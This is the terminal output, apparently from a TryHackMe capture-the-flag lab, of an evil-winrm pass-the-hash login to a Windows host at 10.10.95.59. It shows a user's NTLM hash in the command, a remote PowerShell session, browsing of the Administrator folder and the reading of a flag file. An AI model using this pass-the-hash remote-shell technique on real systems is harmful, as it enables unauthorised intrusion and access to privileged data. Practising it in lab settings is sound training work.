 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.95.59 -u vansprinkles -H 03E805D8A8C5AA435FB48832DAD620E3
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc
() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\vansprinkles\Documents> cd ..\..\
*Evil-WinRM* PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/13/2023 6:50 PM Administrator
d----- 10/13/2023 12:04 PM ecogremlin
d----- 11/14/2023 7:09 AM hr
d-r--- 11/22/2023 10:57 AM Public
d----- 10/13/2023 12:52 PM santa
d----- 10/24/2023 1:13 PM TEMP
d----- 10/13/2023 1:01 PM user
d----- 11/15/2023 9:29 PM vansprinkles
*Evil-WinRM* PS C:\Users> cd Administrator
*Evil-WinRM* PS C:\Users\Administrator> dir
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 3/17/2021 3:13 PM 3D Objects
d-r--- 3/17/2021 3:13 PM Contacts
d-r--- 11/22/2023 10:56 AM Desktop
d-r--- 11/22/2023 10:56 AM Documents
d-r--- 3/17/2021 3:13 PM Downloads
d-r--- 3/17/2021 3:13 PM Favorites
d-r--- 3/17/2021 3:13 PM Links
d-r--- 3/17/2021 3:13 PM Music
d-r--- 11/22/2023 10:40 AM Pictures
d-r--- 3/17/2021 3:13 PM Saved Games
d-r--- 3/17/2021 3:13 PM Searches
d-r--- 3/17/2021 3:13 PM Videos
*Evil-WinRM* PS C:\Users\Administrator> dir Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/22/2023 10:56 AM chatlog_files
-a---- 11/22/2023 10:29 AM 11620 chatlog.html
-a---- 10/16/2023 7:33 AM 17 flag.txt
*Evil-WinRM* PS C:\Users\Administrator> type Desktop/flag.txt
THM{XMAS_IS_SAFE}
*Evil-WinRM* PS C:\Users\Administrator>